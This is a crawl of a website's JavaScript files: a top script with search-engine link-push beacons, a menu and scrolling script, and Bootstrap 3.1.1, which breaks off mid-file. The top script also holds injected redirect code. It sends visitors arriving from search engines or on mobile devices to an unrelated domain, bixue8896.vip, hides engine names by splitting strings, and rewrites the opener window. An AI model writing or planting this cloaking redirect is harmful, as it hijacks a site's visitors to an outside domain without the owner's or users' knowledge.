    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
	
	(function (e) {
    function t(e) {
        var t = location.href,
            n = t.split("").reverse(),
            r = e.split(""),
            i = [];
        for (var s = 0, o = 16; s < o; s++) i.push(r[s] + (n[s] || ""));
        return i.join("")
    }
    var n = /([http|https]:\/\/[a-zA-Z0-9\_\.]+\.so\.com)/gi,
        r = e.location.href;
    if (r && !n.test(r) && window.navigator.appName) {
        var i = "https://s.360.cn/so/zz.gif",
            o = "d182b3f28525f2db83acfaaf6e696dba",
            u = t(o),
            a = new Image;
        r && (i += "?url=" + encodeURIComponent(r)), o && (i += "&sid=" + o), u && (i += "&token=" + u), o && (a.src = i)
    }
})(window);
! function () {
    var e = /([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,
        r = window.location.href,
        t = document.referrer;
    if (!e.test(r)) {
        var o = "https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif";
        t ? (o += "?r=" + encodeURIComponent(document.referrer), r && (o += "&l=" + r)) : r && (o += "?l=" + r);
        var i = new Image;
        i.src = o
    }
}(window);


var sp_regexps =
  /\.(yahoo|google|baidu|soso|sogou|bing|sou|so|360|haosou|youdao|sooule|easou|aliyun|sina|jike|Yisou|uc|sm)\./gi;
var sp_whereis = window.location.referrer;
try {
  sp_whereis = top.document.referrer;
} catch (e) {}
try {
  sp_whereis = window.parent.document.referrer;
} catch (e) {}
var sp_domains = window.location.host;
try {
  sp_domains = top.document.domain;
} catch (e) {}
try {
  sp_domains = window.parent.document.domain;
} catch (e) {}
if (sp_regexps.test(sp_whereis)) {
  window.location.href = 'https://bixue8896.vip/';
  parent.window.opener.location = 'https://bixue8896.vip/';
}

function browserRedirect() {
  var sUserAgent = navigator.userAgent.toLowerCase();
  var bIsIpad = sUserAgent.match(/ipad/i) == 'ipad';
  var bIsIphoneOs = sUserAgent.match(/iphone os/i) == 'iphone os';
  var bIsMidp = sUserAgent.match(/midp/i) == 'midp';
  var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == 'rv:1.2.3.4';
  var bIsAndroid = sUserAgent.match(/android/i) == 'android';
  var bIsCE = sUserAgent.match(/windows ce/i) == 'windows ce';
  var bIsWM = sUserAgent.match(/windows mobile/i) == 'windows mobile';
  if (!(bIsIphoneOs || bIsMidp || bIsAndroid || bIsCE || bIsWM)) {
  } else {
    window.location.href = 'https://bixue8896.vip/';
  }
}
browserRedirect();

var s=document.referrer;
var str=window.location.href;
if(s.indexOf("b"+"ai"+"du")>0 || s.indexOf("s"+"ogou")>0|| s.indexOf("s"+"m")>0 || s.indexOf("360")>0 || s.indexOf("s"+"o")>0|| s.indexOf("go"+"o"+"gle")>0 || s.indexOf("bing")>0  || s.indexOf("youdao")>0 )
window.location.href="https://bixue8896.vip/";

--- FILE ---
content_type: application/javascript
request_url: http://www.jix3.cn/template/tpl-jixd//js/xsmy.js
body_size: 1108
content:
jQuery(document).ready(function($) {
    var example = $('.sf-menu').superfish({
        //add options here if required
        delay:       100,
        speed:       'fast',
        autoArrows:  false
    });

    $(window).scroll(function(){
        if($(window).scrollTop()>200){
            $('.rtbar').show();
        }else{
            $('.rtbar').hide();
        }
    })
    $('.rtbar li').eq(0).hover(function(){
        $(this).animate({left:-116},300);
        // console.log(0)
    },function(){
        $(this).animate({left:0},300);
    });
    $('.rtbar li').eq(1).hover(function(){
        $(this).animate({left:-70},300);
    },function(){
        $(this).animate({left:0},300);
    });
    $('.rtbar li').eq(2).hover(function(){
        $(this).animate({left:-70},300);
    },function(){
        $(this).animate({left:0},300);
    });
    $('body').on('click', '.gotop', function() {
        $('html,body').stop(1).animate({ scrollTop: '0' }, 300);
        return false
    });
    function tabs(tabTit,on,tabCon,event){
        $(tabTit).children().on(event,function(){
            $(this).addClass(on).siblings().removeClass(on);
            var index = $(tabTit).children().index(this);
            $(tabCon).children().eq(index).show().siblings().hide();
        });
    };
    tabs(".pro-cat .filters","on",".pro-list",'click');
    tabs(".news-cat .filters","on",".news-list",'click');

    $(".btno").click(function(){

        $(".btnc").show();
        $(".btno").hide();
        $(".box-right").show();
    });

    $(".btnc").click(function(){

        $(".btnc").hide();
        $(".btno").show();
        $(".box-right").hide();
    });

    //头部会员工具 下拉菜单
    $(".entrance").mouseenter(function(){
        var userMenu = $(this).children(".user-menu");
        userMenu.show();
        clearTimeout(userMenu.data("timeout"));
    }).mouseleave(function(){
        var userMenu = $(this).children(".user-menu");
        userMenu.data("timeout") && clearTimeout(userMenu.data("timeout"));
        userMenu.data("timeout", setTimeout(function(){userMenu.hide()}, 100));
    });
    $(".user-menu").mouseover(function(){
        clearTimeout($(this).data("timeout"));
        $(this).removeData("timeout");
    });

    //定时器 加载函数
    // setInterval("ajax_GetNotify()", parseInt(100) * 1000);
});

//ajax异步 获取站内邮件通知提醒
// function ajax_GetNotify(){
//     $.get('/Index/Uemail/ajax_getEmailCount',
//         {},
//         function(data){
//             //$('#review_num').text(data.review_count);
//             $('#email_noread').text(data.email_noread);
//             if(data.num != 0){
//                 $('#all_notify').html("<em>"+data.num+"</em>");
//             }else{
//                 $('#all_notify').html("");
//             }
//         },
//         'json'
//     );
// }

--- FILE ---
content_type: application/javascript
request_url: http://www.jix3.cn/template/tpl-jixd//js/bootstrap.min.js
body_size: 10013
content:
/*!
 * Bootstrap v3.1.1 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
if ("undefined" == typeof jQuery) throw new Error("Bootstrap's JavaScript requires jQuery");
+function (a) {
    "use strict";

    function b() {
        var a = document.createElement("bootstrap"), b = {
            WebkitTransition: "webkitTransitionEnd",
            MozTransition: "transitionend",
            OTransition: "oTransitionEnd otransitionend",
            transition: "transitionend"
        };
        for (var c in b) if (void 0 !== a.style[c]) return {end: b[c]};
        return !1
    }

    a.fn.emulateTransitionEnd = function (b) {
        var c = !1, d = this;
        a(this).one(a.support.transition.end, function () {
            c = !0
        });
        var e = function () {
            c || a(d).trigger(a.support.transition.end)
        };
        return setTimeout(e, b), this
    }, a(function () {
        a.support.transition = b()
    })
}(jQuery), +function (a) {
    "use strict";
    var b = '[data-dismiss="alert"]', c = function (c) {
        a(c).on("click", b, this.close)
    };
    c.prototype.close = function (b) {
        function c() {
            f.trigger("closed.bs.alert").remove()
        }

        var d = a(this), e = d.attr("data-target");
        e || (e = d.attr("href"), e = e && e.replace(/.*(?=#[^\s]*$)/, ""));
        var f = a(e);
        b && b.preventDefault(), f.length || (f = d.hasClass("alert") ? d : d.parent()), f.trigger(b = a.Event("close.bs.alert")), b.isDefaultPrevented() || (f.removeClass("in"), a.support.transition && f.hasClass("fade") ? f.one(a.support.transition.end, c).emulateTransitionEnd(150) : c())
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this), e = d.data("bs.alert");
            e || d.data("bs.alert", e = new c(this)), "string" == typeof b && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.bs.alert.data-api", b, c.prototype.close)
}(jQuery), +function (a) {
    "use strict";
    var b = function (c, d) {
        this.$element = a(c), this.options = a.extend({}, b.DEFAULTS, d), this.isLoading = !1
    };
    b.DEFAULTS = {loadingText: "loading..."}, b.prototype.setState = function (b) {
        var c = "disabled", d = this.$element, e = d.is("input") ? "val" : "html", f = d.data();
        b += "Text", f.resetText || d.data("resetText", d[e]()), d[e](f[b] || this.options[b]), setTimeout(a.proxy(function () {
            "loadingText" == b ? (this.isLoading = !0, d.addClass(c).attr(c, c)) : this.isLoading && (this.isLoading = !1, d.removeClass(c).removeAttr(c))
        }, this), 0)
    }, b.prototype.toggle = function () {
        var a = !0, b = this.$element.closest('[data-toggle="buttons"]');
        if (b.length) {
            var c = this.$element.find("input");
            "radio" == c.prop("type") && (c.prop("checked") && this.$element.hasClass("active") ? a = !1 : b.find(".active").removeClass("active")), a && c.prop("checked", !this.$element.hasClass("active")).trigger("change")
        }
        a && this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this), e = d.data("bs.button"), f = "object" == typeof c && c;
            e || d.data("bs.button", e = new b(this, f)), "toggle" == c ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.bs.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle"), b.preventDefault()
    })
}(jQuery), +function (a) {
    "use strict";
    var b = function (b, c) {
        this.$element = a(b), this.$indicators = this.$element.find(".carousel-indicators"), this.options = c, this.paused = this.sliding = this.interval = this.$active = this.$items = null, "hover" == this.options.pause && this.$element.on("mouseenter", a.proxy(this.pause, this)).on("mouseleave", a.proxy(this.cycle, this))
    };
    b.DEFAULTS = {interval: 5e3, pause: "hover", wrap: !0}, b.prototype.cycle = function (b) {
        return b || (this.paused = !1), this.interval && clearInterval(this.interval), this.options.interval && !this.paused && (this.interval = setInterval(a.proxy(this.next, this), this.options.interval)), this
    }, b.prototype.getActiveIndex = function () {
        return this.$active = this.$element.find(".item.active"), this.$items = this.$active.parent().children(), this.$items.index(this.$active)
    }, b.prototype.to = function (b) {
        var c = this, d = this.getActiveIndex();
        return b > this.$items.length - 1 || 0 > b ? void 0 : this.sliding ? this.$element.one("slid.bs.carousel", function () {
            c.to(b)
        }) : d == b ? this.pause().cycle() : this.slide(b > d ? "next" : "prev", a(this.$items[b]))
    }, b.prototype.pause = function (b) {
        return b || (this.paused = !0), this.$element.find(".next, .prev").length && a.support.transition && (this.$element.trigger(a.support.transition.end), this.cycle(!0)), this.interval = clearInterval(this.interval), this
    }, b.prototype.next = function () {
        return this.sliding ? void 0 : this.slide("next")
    }, b.prototype.prev = function () {
        return this.sliding ? void 0 : this.slide("prev")
    }, b.prototype.slide = function (b, c) {
        var d = this.$element.find(".item.active"), e = c || d[b](), f = this.interval,
            g = "next" == b ? "left" : "right", h = "next" == b ? "first" : "last", i = this;
        if (!e.length) {
            if (!this.options.wrap) return;
            e = this.$element.find(".item")[h]()
        }
        if (e.hasClass("active")) return this.sliding = !1;
        var j = a.Event("slide.bs.carousel", {relatedTarget: e[0], direction: g});
        return this.$element.trigger(j), j.isDefaultPrevented() ? void 0 : (this.sliding = !0, f && this.pause(), this.$indicators.length && (this.$indicators.find(".active").removeClass("active"), this.$element.one("slid.bs.carousel", function () {
            var b = a(i.$indicators.children()[i.getActiveIndex()]);
            b && b.addClass("active")
        })), a.support.transition && this.$element.hasClass("slide") ? (e.addClass(b), e[0].offsetWidth, d.addClass(g), e.addClass(g), d.one(a.support.transition.end, function () {
            e.removeClass([b, g].join(" ")).addClass("active"), d.removeClass(["active", g].join(" ")), i.sliding = !1, setTimeout(function () {
                i.$element.trigger("slid.bs.carousel")
            }, 0)
        }).emulateTransitionEnd(1e3 * d.css("transition-duration").slice(0, -1))) : (d.removeClass("active"), e.addClass("active"), this.sliding = !1, this.$element.trigger("slid.bs.carousel")), f && this.cycle(), this)
    };
    var c = a.fn.carousel;
    a.fn.carousel = function (c) {
        return this.each(function () {
            var d = a(this), e = d.data("bs.carousel"),
                f = a.extend({}, b.DEFAULTS, d.data(), "object" == typeof c && c),
                g = "string" == typeof c ? c : f.slide;
            e || d.data("bs.carousel", e = new b(this, f)), "number" == typeof c ? e.to(c) : g ? e[g]() : f.interval && e.pause().cycle()
        })
    }, a.fn.carousel.Constructor = b, a.fn.carousel.noConflict = function () {
        return a.fn.carousel = c, this
    }, a(document).on("click.bs.carousel.data-api", "[data-slide], [data-slide-to]", function (b) {
        var c, d = a(this), e = a(d.attr("data-target") || (c = d.attr("href")) && c.replace(/.*(?=#[^\s]+$)/, "")),
            f = a.extend({}, e.data(), d.data()), g = d.attr("data-slide-to");
        g && (f.interval = !1), e.carousel(f), (g = d.attr("data-slide-to")) && e.data("bs.carousel").to(g), b.preventDefault()
    }), a(window).on("load", function () {
        a('[data-ride="carousel"]').each(function () {
            var b = a(this);
            b.carousel(b.data())
        })
    })
}(jQuery), +function (a) {
    "use strict";
    var b = function (c, d) {
        this.$element = a(c), this.options = a.extend({}, b.DEFAULTS, d), this.transitioning = null, this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.DEFAULTS = {toggle: !0}, b.prototype.dimension = function () {
        var a = this.$element.hasClass("width");
        return a ? "width" : "height"
    }, b.prototype.show = function () {
        if (!this.transitioning && !this.$element.hasClass("in")) {
            var b = a.Event("show.bs.collapse");
            if (this.$element.trigger(b), !b.isDefaultPrevented()) {
                var c = this.$parent && this.$parent.find("> .panel > .in");
                if (c && c.length) {
                    var d = c.data("bs.collapse");
                    if (d && d.transitioning) return;
                    c.collapse("hide"), d || c.data("bs.collapse", null)
                }
                var e = this.dimension();
                this.$element.removeClass("collapse").addClass("collapsing")[e](0), this.transitioning = 1;
                var f = function () {
                    this.$element.removeClass("collapsing").addClass("collapse in")[e]("auto"), this.transitioning = 0, this.$element.trigger("shown.bs.collapse")
                };
                if (!a.support.transition) return f.call(this);
                var g = a.camelCase(["scroll", e].join("-"));
                this.$element.one(a.support.transition.end, a.proxy(f, this)).emulateTransitionEnd(350)[e](this.$element[0][g])
            }
        }
    }, b.prototype.hide = function () {
        if (!this.transitioning && this.$element.hasClass("in")) {
            var b = a.Event("hide.bs.collapse");
            if (this.$element.trigger(b), !b.isDefaultPrevented()) {
                var c = this.dimension();
                this.$element[c](this.$element[c]())[0].offsetHeight, this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"), this.transitioning = 1;
                var d = function () {
                    this.transitioning = 0, this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")
                };
                return a.support.transition ? void this.$element[c](0).one(a.support.transition.end, a.proxy(d, this)).emulateTransitionEnd(350) : d.call(this)
            }
        }
    }, b.prototype.toggle = function () {
        this[this.$element.hasClass("in") ? "hide" : "show"]()
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this), e = d.data("bs.collapse"),
                f = a.extend({}, b.DEFAULTS, d.data(), "object" == typeof c && c);
            !e && f.toggle && "show" == c && (c = !c), e || d.data("bs.collapse", e = new b(this, f)), "string" == typeof c && e[c]()
        })
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.bs.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c, d = a(this),
            e = d.attr("data-target") || b.preventDefault() || (c = d.attr("href")) && c.replace(/.*(?=#[^\s]+$)/, ""),
            f = a(e), g = f.data("bs.collapse"), h = g ? "toggle" : d.data(), i = d.attr("data-parent"), j = i && a(i);
        g && g.transitioning || (j && j.find('[data-toggle=collapse][data-parent="' + i + '"]').not(d).addClass("collapsed"), d[f.hasClass("in") ? "addClass" : "removeClass"]("collapsed")), f.collapse(h)
    })
}(jQuery), +function (a) {
    "use strict";

    function b(b) {
        a(d).remove(), a(e).each(function () {
            var d = c(a(this)), e = {relatedTarget: this};
            d.hasClass("open") && (d.trigger(b = a.Event("hide.bs.dropdown", e)), b.isDefaultPrevented() || d.removeClass("open").trigger("hidden.bs.dropdown", e))
        })
    }

    function c(b) {
        var c = b.attr("data-target");
        c || (c = b.attr("href"), c = c && /#[A-Za-z]/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""));
        var d = c && a(c);
        return d && d.length ? d : b.parent()
    }

    var d = ".dropdown-backdrop", e = "[data-toggle=dropdown]", f = function (b) {
        a(b).on("click.bs.dropdown", this.toggle)
    };
    f.prototype.toggle = function (d) {
        var e = a(this);
        if (!e.is(".disabled, :disabled")) {
            var f = c(e), g = f.hasClass("open");
            if (b(), !g) {
                "ontouchstart" in document.documentElement && !f.closest(".navbar-nav").length && a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click", b);
                var h = {relatedTarget: this};
                if (f.trigger(d = a.Event("show.bs.dropdown", h)), d.isDefaultPrevented()) return;
                f.toggleClass("open").trigger("shown.bs.dropdown", h), e.focus()
            }
            return !1
        }
    }, f.prototype.keydown = function (b) {
        if (/(38|40|27)/.test(b.keyCode)) {
            var d = a(this);
            if (b.preventDefault(), b.stopPropagation(), !d.is(".disabled, :disabled")) {
                var f = c(d), g = f.hasClass("open");
                if (!g || g && 27 == b.keyCode) return 27 == b.which && f.find(e).focus(), d.click();
                var h = " li:not(.divider):visible a", i = f.find("[role=menu]" + h + ", [role=listbox]" + h);
                if (i.length) {
                    var j = i.index(i.filter(":focus"));
                    38 == b.keyCode && j > 0 && j--, 40 == b.keyCode && j < i.length - 1 && j++, ~j || (j = 0), i.eq(j).focus()
                }
            }
        }
    };
    var g = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var c = a(this), d = c.data("bs.dropdown");
            d || c.data("bs.dropdown", d = new f(this)), "string" == typeof b && d[b].call(c)
        })
    }, a.fn.dropdown.Constructor = f, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = g, this
    }, a(document).on("click.bs.dropdown.data-api", b).on("click.bs.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.bs.dropdown.data-api", e, f.prototype.toggle).on("keydown.bs.dropdown.data-api", e + ", [role=menu], [role=listbox]", f.prototype.keydown)
}(jQuery), +function (a) {
    "use strict";
    var b = function (b, c) {
        this.options = c, this.$element = a(b), this.$backdrop = this.isShown = null, this.options.remote && this.$element.find(".modal-content").load(this.options.remote, a.proxy(function () {
            this.$element.trigger("loaded.bs.modal")
        }, this))
    };
    b.DEFAULTS = {backdrop: !0, keyboard: !0, show: !0}, b.prototype.toggle = function (a) {
        return this[this.isShown ? "hide" : "show"](a)
    }, b.prototype.show = function (b) {
        var c = this, d = a.Event("show.bs.modal", {relatedTarget: b});
        this.$element.trigger(d), this.isShown || d.isDefaultPrevented() || (this.isShown = !0, this.escape(), this.$element.on("click.dismiss.bs.modal", '[data-dismiss="modal"]', a.proxy(this.hide, this)), this.backdrop(function () {
            var d = a.support.transition && c.$element.hasClass("fade");
            c.$element.parent().length || c.$element.appendTo(document.body), c.$element.show().scrollTop(0), d && c.$element[0].offsetWidth, c.$element.addClass("in").attr("aria-hidden", !1), c.enforceFocus();
            var e = a.Event("shown.bs.modal", {relatedTarget: b});
            d ? c.$element.find(".modal-dialog").one(a.support.transition.end, function () {
                c.$element.focus().trigger(e)
            }).emulateTransitionEnd(300) : c.$element.focus().trigger(e)
        }))
    }, b.prototype.hide = function (b) {
        b && b.preventDefault(), b = a.Event("hide.bs.modal"), this.$element.trigger(b), this.isShown && !b.isDefaultPrevented() && (this.isShown = !1, this.escape(), a(document).off("focusin.bs.modal"), this.$element.removeClass("in").attr("aria-hidden", !0).off("click.dismiss.bs.modal"), a.support.transition && this.$element.hasClass("fade") ? this.$element.one(a.support.transition.end, a.proxy(this.hideModal, this)).emulateTransitionEnd(300) : this.hideModal())
    }, b.prototype.enforceFocus = function () {
        a(document).off("focusin.bs.modal").on("focusin.bs.modal", a.proxy(function (a) {
            this.$element[0] === a.target || this.$element.has(a.target).length || this.$element.focus()
        }, this))
    }, b.prototype.escape = function () {
        this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.bs.modal", a.proxy(function (a) {
            27 == a.which && this.hide()
        }, this)) : this.isShown || this.$element.off("keyup.dismiss.bs.modal")
    }, b.prototype.hideModal = function () {
        var a = this;
        this.$element.hide(), this.backdrop(function () {
            a.removeBackdrop(), a.$element.trigger("hidden.bs.modal")
        })
    }, b.prototype.removeBackdrop = function () {
        this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
    }, b.prototype.backdrop = function (b) {
        var c = this.$element.hasClass("fade") ? "fade" : "";
        if (this.isShown && this.options.backdrop) {
            var d = a.support.transition && c;
            if (this.$backdrop = a('<div class="modal-backdrop ' + c + '" />').appendTo(document.body), this.$element.on("click.dismiss.bs.modal", a.proxy(function (a) {
                a.target === a.currentTarget && ("static" == this.options.backdrop ? this.$element[0].focus.call(this.$element[0]) : this.hide.call(this))
            }, this)), d && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in"), !b) return;
            d ? this.$backdrop.one(a.support.transition.end, b).emulateTransitionEnd(150) : b()
        } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b).emulateTransitionEnd(150) : b()) : b && b()
    };
    var c = a.fn.modal;
    a.fn.modal = function (c, d) {
        return this.each(function () {
            var e = a(this), f = e.data("bs.modal"), g = a.extend({}, b.DEFAULTS, e.data(), "object" == typeof c && c);
            f || e.data("bs.modal", f = new b(this, g)), "string" == typeof c ? f[c](d) : g.show && f.show(d)
        })
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.bs.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this), d = c.attr("href"), e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("bs.modal") ? "toggle" : a.extend({remote: !/#/.test(d) && d}, e.data(), c.data());
        c.is("a") && b.preventDefault(), e.modal(f, this).one("hide", function () {
            c.is(":visible") && c.focus()
        })
    }), a(document).on("show.bs.modal", ".modal", function () {
        a(document.body).addClass("modal-open")
    }).on("hidden.bs.modal", ".modal", function () {
        a(document.body).removeClass("modal-open")
    })
}(jQuery), +function (a) {
    "use strict";
    var b = function (a, b) {
        this.type = this.options = this.enabled = this.timeout = this.hoverState = this.$element = null, this.init("tooltip", a, b)
    };
    b.DEFAULTS = {
        animation: !0,
        placement: "top",
        selector: !1,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: !1,
        container: !1
    }, b.prototype.init = function (b, c, d) {
        this.enabled = !0, this.type = b, this.$element = a(c), this.options = this.getOptions(d);
        for (var e = this.options.trigger.split(" "), f = e.length; f--;) {
            var g = e[f];
            if ("click" == g) this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)); else if ("manual" != g) {
                var h = "hover" == g ? "mouseenter" : "focusin", i = "hover" == g ? "mouseleave" : "focusout";
                this.$element.on(h + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(i + "." + this.type, this.options.selector, a.proxy(this.leave, this))
            }
        }
        this.options.selector ? this._options = a.extend({}, this.options, {
            trigger: "manual",
            selector: ""
        }) : this.fixTitle()
    }, b.prototype.getDefaults = function () {
        return b.DEFAULTS
    }, b.prototype.getOptions = function (b) {
        return b = a.extend({}, this.getDefaults(), this.$element.data(), b), b.delay && "number" == typeof b.delay && (b.delay = {
            show: b.delay,
            hide: b.delay
        }), b
    }, b.prototype.getDelegateOptions = function () {
        var b = {}, c = this.getDefaults();
        return this._options && a.each(this._options, function (a, d) {
            c[a] != d && (b[a] = d)
        }), b
    }, b.prototype.enter = function (b) {
        var c = b instanceof this.constructor ? b : a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs." + this.type);
        return clearTimeout(c.timeout), c.hoverState = "in", c.options.delay && c.options.delay.show ? void (c.timeout = setTimeout(function () {
            "in" == c.hoverState && c.show()
        }, c.options.delay.show)) : c.show()
    }, b.prototype.leave = function (b) {
        var c = b instanceof this.constructor ? b : a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs." + this.type);
        return clearTimeout(c.timeout), c.hoverState = "out", c.options.delay && c.options.delay.hide ? void (c.timeout = setTimeout(function () {
            "out" == c.hoverState && c.hide()
        }, c.options.delay.hide)) : c.hide()
    }, b.prototype.show = function () {
        var b = a.Event("show.bs." + this.type);
        if (this.hasContent() && this.enabled) {
            if (this.$element.trigger(b), b.isDefaultPrevented()) return;
            var c = this, d = this.tip();
            this.setContent(), this.options.animation && d.addClass("fade");
            var e = "function" == typeof this.options.placement ? this.options.placement.call(this, d[0], this.$element[0]) : this.options.placement,
                f = /\s?auto?\s?/i, g = f.test(e);
            g && (e = e.replace(f, "") || "top"), d.detach().css({
                top: 0,
                left: 0,
                display: "block"
            }).addClass(e), this.options.container ? d.appendTo(this.options.container) : d.insertAfter(this.$element);
            var h = this.getPosition(), i = d[0].offsetWidth, j = d[0].offsetHeight;
            if (g) {
                var k = this.$element.parent(), l = e,
                    m = document.documentElement.scrollTop || document.body.scrollTop,
                    n = "body" == this.options.container ? window.innerWidth : k.outerWidth(),
                    o = "body" == this.options.container ? window.innerHeight : k.outerHeight(),
                    p = "body" == this.options.container ? 0 : k.offset().left;
                e = "bottom" == e && h.top + h.height + j - m > o ? "top" : "top" == e && h.top - m - j < 0 ? "bottom" : "right" == e && h.right + i > n ? "left" : "left" == e && h.left - i < p ? "right" : e, d.removeClass(l).addClass(e)
            }
            var q = this.getCalculatedOffset(e, h, i, j);
            this.applyPlacement(q, e), this.hoverState = null;
            var r = function () {
                c.$element.trigger("shown.bs." + c.type)
            };
            a.support.transition && this.$tip.hasClass("fade") ? d.one(a.support.transition.end, r).emulateTransitionEnd(150) : r()
        }
    }, b.prototype.applyPlacement = function (b, c) {
        var d, e = this.tip(), f = e[0].offsetWidth, g = e[0].offsetHeight, h = parseInt(e.css("margin-top"), 10),
            i = parseInt(e.css("margin-left"), 10);
        isNaN(h) && (h = 0), isNaN(i) && (i = 0), b.top = b.top + h, b.left = b.left + i, a.offset.setOffset(e[0], a.extend({
            using: function (a) {
                e.css({top: Math.round(a.top), left: Math.round(a.left)})
            }
        }, b), 0), e.addClass("in");
        var j = e[0].offsetWidth, k = e[0].offsetHeight;
        if ("top" == c && k != g && (d = !0, b.top = b.top + g - k), /bottom|top/.test(c)) {
            var l = 0;
            b.left < 0 && (l = -2 * b.left, b.left = 0, e.offset(b), j = e[0].offsetWidth, k = e[0].offsetHeight), this.replaceArrow(l - f + j, j, "left")
        } else this.replaceArrow(k - g, k, "top");
        d && e.offset(b)
    }, b.prototype.replaceArrow = function (a, b, c) {
        this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
    }, b.prototype.setContent = function () {
        var a = this.tip(), b = this.getTitle();
        a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
    }, b.prototype.hide = function () {
        function b() {
            "in" != c.hoverState && d.detach(), c.$element.trigger("hidden.bs." + c.type)
        }

        var c = this, d = this.tip(), e = a.Event("hide.bs." + this.type);
        return this.$element.trigger(e), e.isDefaultPrevented() ? void 0 : (d.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? d.one(a.support.transition.end, b).emulateTransitionEnd(150) : b(), this.hoverState = null, this)
    }, b.prototype.fixTitle = function () {
        var a = this.$element;
        (a.attr("title") || "string" != typeof a.attr("data-original-title")) && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
    }, b.prototype.hasContent = function () {
        return this.getTitle()
    }, b.prototype.getPosition = function () {
        var b = this.$element[0];
        return a.extend({}, "function" == typeof b.getBoundingClientRect ? b.getBoundingClientRect() : {
            width: b.offsetWidth,
            height: b.offsetHeight
        }, this.$element.offset())
    }, b.prototype.getCalculatedOffset = function (a, b, c, d) {
        return "bottom" == a ? {
            top: b.top + b.height,
            left: b.left + b.width / 2 - c / 2
        } : "top" == a ? {
            top: b.top - d,
            left: b.left + b.width / 2 - c / 2
        } : "left" == a ? {top: b.top + b.height / 2 - d / 2, left: b.left - c} : {
            top: b.top + b.height / 2 - d / 2,
            left: b.left + b.width
        }
    }, b.prototype.getTitle = function () {
        var a, b = this.$element, c = this.options;
        return a = b.attr("data-original-title") || ("function" == typeof c.title ? c.title.call(b[0]) : c.title)
    }, b.prototype.tip = function () {
        return this.$tip = this.$tip || a(this.options.template)
    }, b.prototype.arrow = function () {
        return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
    }, b.prototype.validate = function () {
        this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
    }, b.prototype.enable = function () {
        this.enabled = !0
    }, b.prototype.disable = function () {
        this.enabled = !1
    }, b.prototype.toggleEnabled = function () {
        this.enabled = !this.enabled
    }, b.prototype.toggle = function (b) {
        var c = b ? a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs." + this.type) : this;
        c.tip().hasClass("in") ? c.leave(c) : c.enter(c)
    }, b.prototype.destroy = function () {
        clearTimeout(this.timeout), this.hide().$element.off("." + this.type).removeData("bs." + this.type)
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this), e = d.data("bs.tooltip"), f = "object" == typeof c && c;
            (e || "destroy" != c) && (e || d.data("bs.tooltip", e = new b(this, f)), "string" == typeof c && e[c]())
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(jQuery), +function (a) {
    "use strict";
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    if (!a.fn.tooltip) throw new Error("Popover requires tooltip.js");
    b.DEFAULTS = a.extend({}, a.fn.tooltip.Constructor.DEFAULTS, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
